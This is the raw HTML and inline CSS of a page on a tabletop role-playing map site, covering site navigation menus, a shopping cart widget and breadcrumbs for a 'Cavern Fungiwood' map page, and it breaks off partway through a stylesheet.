	<li id="menu-item-1057658" class="patreon menu-item menu-item-type-post_type menu-item-object-page menu-item-1057658 lvl-1" data-id="1057658" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/everything-pack/" data-ps2id-api="true"><span class="tve-disabled-text-inner">The Everything Pack</span></a></li>
</ul>
</li>
<li id="menu-item-595136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-595136 lvl-0" data-id="595136" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/handbooks/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Encounters</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-595136-ul">
	<li id="menu-item-595118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595118 lvl-1" data-id="595118" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/handbooks/" data-ps2id-api="true"><span class="tve-disabled-text-inner">All Handbooks</span></a></li>
	<li id="menu-item-524948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524948 lvl-1" data-id="524948" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/handbooks/encounters-by-environment/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Sorted by Environment</span></a></li>
	<li id="menu-item-595137" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595137 lvl-1" data-id="595137" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/handbooks/encounters-by-creature/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Sorted by Creature</span></a></li>
	<li id="menu-item-524947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524947 lvl-1" data-id="524947" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/troy-mcconnell/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Content by Troy</span></a></li>
	<li id="menu-item-936124" class="highlight menu-item menu-item-type-post_type menu-item-object-post menu-item-936124 lvl-1" data-id="936124" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/tournament-under-the-grey-banner/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Tournament Under the Grey Banner</span></a></li>
	<li id="menu-item-1057652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1057652 lvl-1" data-id="1057652" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/author/garmbreak1/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Content by Garmbreak1</span></a></li>
</ul>
</li>
<li id="menu-item-718722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-718722 lvl-0" data-id="718722" data-item-display-desktop="text" ><a href="https://tools.2minutetabletop.com/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Tokens</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-718722-ul">
	<li id="menu-item-718724" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-718724 lvl-1" data-id="718724" data-item-display-desktop="text" ><a href="https://tools.2minutetabletop.com/" data-ps2id-api="true"><span class="tve-disabled-text-inner">The Token Editor</span></a></li>
	<li id="menu-item-1526204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1526204 lvl-1" data-id="1526204" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/token-collections/" data-ps2id-api="true"><span class="tve-disabled-text-inner">NEW: Token Collection Downloads</span></a></li>
</ul>
</li>
<li id="menu-item-1209956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1209956 lvl-0" data-id="1209956" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/dungeondraft/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Dungeondraft</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-1209956-ul">
	<li id="menu-item-1586996" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-1586996 lvl-1" data-id="1586996" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/map-assets/dungeondraft-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Our Dungeondraft Packs</span></a></li>
	<li id="menu-item-1587023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1587023 lvl-1" data-id="1587023" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/beginners-guide-to-dungeondraft-custom-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Getting Started with Dungeondraft</span></a></li>
	<li id="menu-item-1586995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1586995 lvl-1" data-id="1586995" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/how-to-hex-maps-dd/" data-ps2id-api="true"><span class="tve-disabled-text-inner">How To Make Hex Maps</span></a></li>
</ul>
</li>
<li id="menu-item-1712160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712160 lvl-0" data-id="1712160" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/gm-gifts-guide/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Gifts</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-1712160-ul">
	<li id="menu-item-1712161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712161 lvl-1" data-id="1712161" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/gm-gifts-guide/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Gift Cards</span></a></li>
	<li id="menu-item-508588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508588 lvl-1" data-id="508588" data-item-display-desktop="text" ><a target="_blank" href="https://shop.2minutetabletop.com/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Merchandise</span></a></li>
</ul>
</li>
<li id="menu-item-882306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-882306 lvl-0" data-id="882306" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/about/" data-ps2id-api="true"><span class="tve-disabled-text-inner">About</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-882306-ul">
	<li id="menu-item-882307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882307 lvl-1" data-id="882307" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/about/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Meet the Team</span></a></li>
	<li id="menu-item-1830871" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-1830871 lvl-1" data-id="1830871" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/map-artist-application/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Apply to be a Map Artist</span></a></li>
	<li id="menu-item-2830" class="patreon highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-2830 lvl-1" data-id="2830" data-item-display-desktop="text" ><a title="Patreon" href="https://www.patreon.com/2minutetabletop?ty=h" data-ps2id-api="true"><span class="tve-disabled-text-inner">Patreon</span></a></li>
	<li id="menu-item-670696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-670696 lvl-1" data-id="670696" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/faq/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Frequently Asked Questions</span></a></li>
	<li id="menu-item-1057646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1057646 lvl-1" data-id="1057646" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/faq/license-and-attribution/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Licensing &#038; Attribution</span></a></li>
	<li id="menu-item-670697" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-670697 lvl-1" data-id="670697" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/faq/printing-guide/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Printing Guide</span></a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558 lvl-1" data-id="558" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/contact/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Contact Us</span></a></li>
	<li id="menu-item-1941371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941371 lvl-1" data-id="1941371" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/press/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Press Kit</span></a></li>
</ul>
</li>
<li id="menu-item-494278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-494278 lvl-0" data-id="494278" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/my-account/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Account</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-494278-ul">
	<li id="menu-item-494280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494280 lvl-1" data-id="494280" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/my-account/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Dashboard</span></a></li>
	<li id="menu-item-12967" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-12967 lvl-1" data-id="12967" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/my-account/downloads/" data-ps2id-api="true"><span class="tve-disabled-text-inner">My Downloads</span></a></li>
	<li id="menu-item-601630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601630 lvl-1" data-id="601630" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/cart/" data-ps2id-api="true"><span class="tve-disabled-text-inner">View Cart</span></a></li>
</ul>
</li>
</ul> <div class="tcb-menu-overlay"></div> </div> </div></div></div></div><div class="tcb-flex-col column-fixed-width" data-css="tve-u-197203f786d" style="" data-tcb_hover_state_parent=""><div class="tcb-col" data-css="tve-u-175aba5b4f0" style=""><div class="tcb-clear tcb-flex tcb-flex-columns"><div class="tcb-woo-mini-cart thrv_wrapper" data-type="icon" data-align="center" data-trigger="click" data-direction="under" data-text="Cart" data-icon-position="left" data-css="tve-u-1755f18f377" data-tcb_hover_state_parent=""><div class="tcb-woo-mini-cart-icon"><svg class="tcb-icon" width="23" height="20" viewBox="0 0 23 20" data-id="shopping_cart"> <path fill="#93A3B0" d="M20.63 11.77l1.846-8.125c.134-.586-.312-1.145-.914-1.145H6.22L5.861.75C5.771.313 5.388 0 4.943 0H.938C.42 0 0 .42 0 .938v.625c0 .517.42.937.938.937h2.73L6.41 15.915c-.656.378-1.098 1.086-1.098 1.898C5.313 19.02 6.292 20 7.5 20c1.208 0 2.188-.98 2.188-2.188 0-.612-.252-1.165-.658-1.562h8.19c-.406.397-.657.95-.657 1.563 0 1.208.979 2.187 2.187 2.187 1.208 0 2.188-.98 2.188-2.188 0-.866-.504-1.614-1.234-1.968l.215-.949c.134-.586-.312-1.145-.914-1.145H8.52l-.255-1.25h11.45c.438 0 .818-.303.915-.73z"></path> </svg><div class="tcb-woo-mini-cart-count"></div></div><div class="tcb-woo-mini-cart-amount">&#36;0.00</div><div class="tcb-woo-mini-cart-text">Cart</div><div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div></div></div></div></div></div></div></div> </div></div> </div></header><div id="theme-top-section" class="theme-section top-section thrive-section-1526234"><style type="text/css" id="tcb-style-base-thrive_section-1526234"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}#tve_editor ul{margin-left: 20px;}#tve_editor ul.thrv_wrapper{line-height: 1.4em;}#tve_editor ul.thrv_wrapper li{margin-bottom: 10px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_facebook_comments{min-width: 100px;}.tve-fb-comments{width: 100%;}.tve-fb-comments > span{width: 100% !important;}.tve-fb-comments iframe{width: 100% !important;}.comments-area.thrv_wrapper,.comments-area .thrv_wrapper{margin: 0px;padding: 0px;}.comments-area.thrv_wrapper.comment-form-submit,.comments-area .thrv_wrapper.comment-form-submit{margin: 20px 0px;}.comments-area .reply{display: table;margin: 10px 0px 0px;float: right;padding: 0px;}.comments-area .comment-reply-title{font-size: 14px;font-weight: 500;color: rgb(18,18,18);letter-spacing: 1.4px;text-transform: uppercase;margin: 0px 0px 10px;}.thrv_wrapper.thrv_text_element.comment-no-comment{text-align: center;background-image: linear-gradient(rgb(240,243,243),rgb(240,243,243));padding-top: 12px;padding-bottom: 12px;}.thrv_wrapper.thrv_text_element.comment-no-comment p{margin-bottom: 0px;padding: 0px;font-weight: inherit;line-height: inherit;}.comment-metadata{font-size: 12px;font-weight: 400;color: rgba(10,10,10,0.4);}.comments-area .comment-metadata{margin: -30px 0px 20px 72px;}.comment-metadata a{font-weight: inherit;text-decoration: none;font-size: inherit;}.comment-metadata a:not(.comment-edit-link){color: inherit;}.comment-metadata a:not(.comment-edit-link):hover{color: inherit;}.comment-form-item.comment-form-url{margin-bottom: 40px;}.comments-area .comment-form-item label{margin: 0px 0px 10px;}.comment-form-item input{background-color: rgb(245,245,245);}.comments-area .comment-form-item input{padding: 10px;}.comment-author::after{clear: both;content: "";display: table;}.comment-author .fn{color: rgba(10,10,10,0.6);float: unset;display: inline-block;margin: 8px 0px 0px;font-size: 14px;font-weight: 600;}.comment-author .fn a{text-decoration: inherit;color: inherit;background: inherit;}.comment-author *{float: left;}.comment-author img{margin-right: 22px;border-radius: 50%;}#comments.comments-area ol.children{margin-left: 20px;}#comments .comment-respond{padding-top: 20px;}#comments .reply span.tcb-button-texts{flex: unset;}.comments-area .comment-body{padding: 20px;margin: 0px 0px 20px;}.comment-body{padding: 20px;border-radius: 4px;border: 1px solid rgb(213,217,223);margin: 20px 0px 0px;}.reply .comment-reply-link{padding: 8px;font-size: 15px;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);text-decoration: none;display: inline-flex;align-items: center;justify-content: center;}.reply .comment-reply-link:hover{background-color: transparent;text-decoration: none;}.reply .comment-reply-link[disabled]{background-color: rgb(191,191,191);}.reply .comment-reply-link:focus{outline: none;}.reply .comment-reply-link::-moz-focus-inner{border: 0px;}#comments.comments-area .comment-list::after{clear: both;content: "";display: table;}#comments.comments-area .comments-title{color: rgb(68,68,68);font-size: 22px;font-weight: 500;}#comments.comments-area .comment-awaiting-moderation{font-weight: 300;margin: 0px;}#comments.comments-area .tcb-button-text{margin: 0px;}#comments.comments-area ol{list-style: none;margin: 0px;padding: 0px;}#comments.comments-area ol li{margin: 0px;padding: 0px;}#comments.comments-area .wpgdprc-checkbox{width: 100%;}.comment-content{opacity: 0.85;font-size: 14px;font-weight: 300;line-height: 1.5;color: rgba(10,10,10,0.85);}.comments-area .comment-content{margin: 0px;}.comment-content p{margin-bottom: 20px;font-size: inherit;line-height: inherit;}.comment-content p:last-child{margin-bottom: 0px;}.comment-content a{word-break: break-all;}.comment-form .error-message{color: red;font-size: 13px;}.comment-form textarea::placeholder,.comment-form input::placeholder{color: inherit;font-family: inherit;font-weight: inherit;text-decoration: inherit;}.comment-form input[type="submit"]{background-color: rgb(102,102,102);font-weight: 400;outline: 0px;padding: 18px 32px;}.comment-form > p{box-sizing: border-box;}.comment-form > p input[type="email"],.comment-form > p input[type="text"],.comment-form > p input[type="url"]{width: 100%;}.comment-author .thrive-comment-author-picture{margin: 0px 15px 0px 0px;}.comment-author .thrive-comment-author-picture .avatar{border: 1px solid rgba(157,159,159,0.26);border-radius: 50%;margin: 0px;padding: 0px;width: 60px;}.comment-author .says{display: none;}.comments-area .comments-closed-text{margin: 0px 0px 10px;}.comment-form-reply-title{font-size: 14px;text-transform: uppercase;color: rgba(10,10,10,0.6);font-weight: 600;}.comment-form-text textarea{min-height: 200px;padding-top: 25px;padding-bottom: 20px;resize: vertical;display: block;}.comment-form-text textarea,.comment-form-input{box-sizing: border-box;padding: 19px 20px;line-height: 1em;width: 100%;outline: none;background-color: rgb(240,243,243);font-size: 14px;vertical-align: middle;border: 1px solid rgba(157,159,159,0.26);border-radius: 3px;color: rgba(16,16,16,0.6);}.comment-form-input{color: rgba(10,10,10,0.5);font-weight: 300;line-height: 46px;}textarea.comment-it-error,input[type="text"].comment-it-error,input[type="email"].comment-it-error{border: 1px solid rgb(217,43,43);}.comment-form::after{content: "";display: table;clear: both;}.comment-form-submit{position: relative;box-sizing: border-box !important;float: right;z-index: 3;font-size: 15px;display: table;margin: 20px 0px;}.comment-form-submit .thrv_icon{position: absolute;right: 0px;top: 50%;z-index: 2;margin: -0.5em 10px 0px 0px;font-size: var(--tve-font-size,1em);color: var(--tve-color);}.comment-form-submit .thrv_icon .tve_sc_icon{font-size: inherit;padding: 0px;}.comment-form-submit button{padding: 12px 32px;font-size: 1em;cursor: pointer;width: 100%;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);}.comment-form-submit button[disabled]{background-color: rgb(191,191,191);}.comment-form-submit button:focus{outline: none;}.comment-form-submit button::-moz-focus-inner{border: 0px;}.comment-content::before,.comment-content::after{content: "";display: table;table-layout: fixed;}.comment-content::after{clear: both;}.thrive-singular .comment-body .reply{clear: both;max-width: 100px;}.comment-body::after{clear: both;content: "";display: table;}.site-main .comment-navigation{margin: 0px 0px 1.5em;overflow: hidden;}.comment-navigation .nav-previous{float: left;width: 50%;}.comment-navigation .nav-next{float: right;text-align: right;width: 50%;}.tcb-clear .theme-comments-number{float: right;}p.tcb-post-comments-number,.theme-comments-number p{font-size: 14px;font-weight: 300;letter-spacing: 0.7px;color: rgb(68,68,68);}.tcb-post-comments-number{display: inline-block;}.thrive-breadcrumbs{display: flex;flex-wrap: wrap;align-items: center;justify-content: flex-start;font-weight: 300;color: rgb(147,146,146);font-size: 14px;padding-left: 0px !important;margin: 10px 0px;}.thrive-breadcrumbs li{color: inherit;display: inline-flex;align-items: center;line-height: inherit;}.thrive-breadcrumbs li.thrive-breadcrumb{margin: 0px;padding: 0px;}.thrive-breadcrumbs li.thrive-breadcrumb-separator{cursor: default;justify-content: center;margin: 0px 10px;padding: 0px;}.thrive-breadcrumbs li.thrive-hidden-element{display: none;}.thrive-breadcrumbs li.thrive-breadcrumb-path{font-weight: inherit;}.thrive-breadcrumbs li.thrive-breadcrumb-leaf{cursor: default;color: rgb(29,29,29);font-weight: 400;}.thrive-breadcrumbs li.thrive-breadcrumb-leaf span{overflow: hidden;max-width: none;}.thrive-breadcrumbs li a{color: inherit;text-decoration: none;font-size: inherit;font-weight: inherit;line-height: inherit;}.thrive-breadcrumbs li a:hover{text-decoration: underline;}.thrive-breadcrumbs[data-enable-truncate-chars="1"] .thrive-breadcrumb-leaf span{text-overflow: ellipsis;white-space: nowrap;max-width: 80ch;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}.comment-form-submit{max-width: 50%;width: 50%;}.thrive-breadcrumbs[data-enable-truncate-chars="1"] .thrive-breadcrumb-leaf span{max-width: 25ch;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}.comment-form-submit{float: left;max-width: 100%;width: 100%;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><div class="section-background"></div><div class="section-content"><ul class="thrive-breadcrumbs thrv_wrapper" itemscope itemtype="https://schema.org/BreadcrumbList" data-enable-truncate-chars="1" data-css="tve-u-16fae7058bc"><li class="home  thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2minutetabletop.com/"><span itemprop="name">Home</span></a><meta content="1" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator"> / </li><li class="thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2minutetabletop.com/cavern-fungiwood/"><span itemprop="name">Cavern Fungiwood</span></a><meta content="2" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator"> / </li><li class="thrive-breadcrumb thrv_wrapper thrive-breadcrumb-leaf" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><span itemprop="name" data-selector=".thrive-breadcrumb-leaf span">Cavern Fungiwood (4)</span><meta content="3" itemprop="position"></meta></li></ul></div></div><div id="content">

<div class="main-container thrv_wrapper"><div id="theme-content-section" class="theme-section content-section thrive-section-872102"><style type="text/css" id="tcb-style-base-thrive_section-872102"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv-page-section{position: relative;box-sizing: border-box !important;}.thrv-page-section .tve-page-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box;transition: box-shadow 0.5s;overflow: hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height: 150px;}.thrv-page-section .tve-page-section-in{box-sizing: border-box;margin-right: auto;margin-left: auto;position: relative;z-index: 1;min-height: 40px;}.thrv-page-section.tcb-window-width .tve-page-section-in{padding-left: 0px;padding-right: 0px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top: 0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom: 0px;}.thrv_wrapper .tve-content-box-background{position: absolute;width: 100%;height: 100% !important;left: 0px;top: 0px;overflow: hidden;-webkit-background-clip: padding-box;}.thrv_wrapper.thrv-content-box{box-sizing: border-box;position: relative;min-height: 10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing: border-box;}.tve-cb{display: inline-block;vertical-align: middle;clear: both;overflow: visible;width: 100%;z-index: 1;position: relative;min-height: 10px;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){fill: inherit !important;stroke: inherit !important;transition: none;}.thrv_icon{text-align: center;}.tcb-with-icon:not(.tcb-flip) .tcb-button-texts{padding-left: 15px;}.tcb-with-icon .tcb-button-icon{display: block;}.tcb-with-icon .tcb-button-icon .thrv_wrapper.thrv_icon{margin: 0px;}a.tcb-button-link{background-color: rgb(26,188,156);padding: 12px 15px;font-size: 18px;box-sizing: border-box;display: inline-flex;align-items: center;overflow: hidden;width: 100%;text-align: center;line-height: 1.2em;}a.tcb-button-link:hover{background-color: rgb(21,162,136);}a.tcb-button-link > span::before{position: absolute;content: "";display: none;top: -100px;bottom: -100px;width: 1px;left: 10px;background-color: rgb(0,121,0);}span.tcb-button-texts{color: inherit;display: block;flex: 1 1 0%;position: relative;}span.tcb-button-texts > span{display: block;padding: 0px;}span.tcb-button-icon{display: none;font-size: 1em;line-height: 0;position: relative;color: inherit;}span.tcb-button-icon .tcb-icon{height: 1em;}.tve_image_caption{position: relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height: auto !important;}.tve_image_caption .tve_image{max-width: 100%;width: 100%;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link){color: inherit;font: inherit;letter-spacing: inherit;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link):hover{color: inherit;font: inherit;letter-spacing: inherit;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.tcb-style-wrap strong{font-weight: var(--g-bold-weight,bold);}.tcb-plain-text{cursor: text;}a .tcb-plain-text{cursor: inherit;}.thrv_text_element{overflow-wrap: break-word;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.tcb-post-thumbnail{display: block;max-width: 100%;}.tcb-post-thumbnail.thrv_wrapper{margin-top: 0px;margin-bottom: 0px;padding: 0px;}.tcb-post-thumbnail:empty{display: none;}.tcb-post-thumbnail img{box-sizing: border-box;height: auto;vertical-align: middle;max-width: 100%;width: 100%;}.tcb-post-author-picture{border-radius: 50%;box-sizing: border-box;height: auto;width: 240px;overflow: hidden;}.tcb-post-content{overflow-wrap: break-word;}.tcb-post-content.thrv_wrapper{margin-top: 15px;margin-bottom: 15px;padding: 0px;}#tve_editor .tcb-post-content p{font-size: 16px;line-height: 1.6em;}.tcb-post-list{box-sizing: content-box;display: flex;flex-flow: wrap;justify-content: flex-start;padding: 0px !important;}.tcb-post-read-more{display: table;float: left;position: relative;}.tcb-post-read-more.thrv_wrapper{margin-bottom: 0px;margin-top: 0px;padding: 0px;}.tcb-post-read-more .tcb-button-link{text-decoration: none !important;color: rgb(255,255,255);--tcb-applied-color: #fff;}.tcb-post-read-more:not([data-button-style]) .tcb-button-link{background-color: rgb(255,255,255) !important;border-radius: 5px;border: 1px solid rgb(215,215,215);color: rgb(10,10,10);--tcb-applied-color: #0a0a0a;font-size: 14px;padding: 10px;}.tcb-post-read-more:not([data-button-style]) .tcb-button-link:hover{background-color: rgb(255,255,255);color: rgb(0,143,255);}.tcb-post-read-more-clear::after{clear: both;}.tcb-post-read-more-link:hover{border: 1px solid rgb(0,143,255);}article{box-sizing: border-box;transition: opacity 1s ease-in-out;width: 100%;}article.thrv_wrapper{margin-bottom: 0px;margin-top: 0px;padding: 0px;}body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article > .tve-article-cover,body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article .tve-article-cover a{position: absolute;width: 100%;height: 100%;top: 0px;left: 0px;cursor: pointer;z-index: 12;}.tcb-article-cover-link,.tcb-post-list .tve-article-cover a{line-height: 0 !important;font-size: 0px !important;color: transparent !important;}.tcb-post-list.empty-list{min-height: 20px;}.tcb-post-list.empty-list > *{display: none;}.tcb-post-list.empty-list:not(.tve-loading)::after{content: attr(data-no_posts_text) !important;display: block;height: 100%;text-align: center;width: 100%;}.tve-loading{position: relative;opacity: 0.7;}.tve-loading.load-bot{opacity: 1;}.tve-loading.load-bot::after{bottom: 0px;top: inherit;}.tve-loading::after{background-image: url("[data-uri]");background-color: transparent;background-position: center center;background-repeat: no-repeat;background-size: 50px;content: "";display: block;height: 50px;left: calc(50% - 25px) !important;position: absolute;top: calc(50% - 25px) !important;width: 50px;}.tve-loading article{opacity: 0.4;}.tcb-pagination{border-top: 1px solid rgba(0,0,0,0.2);position: relative;width: 100%;}.tcb-pagination.thrv_wrapper{box-sizing: border-box;margin: 0px auto 30px;padding: 6px 0px;}.tcb-pagination[data-type="none"]{display: none !important;}.tcb-pagination-load-more-button{cursor: pointer;position: relative;text-align: 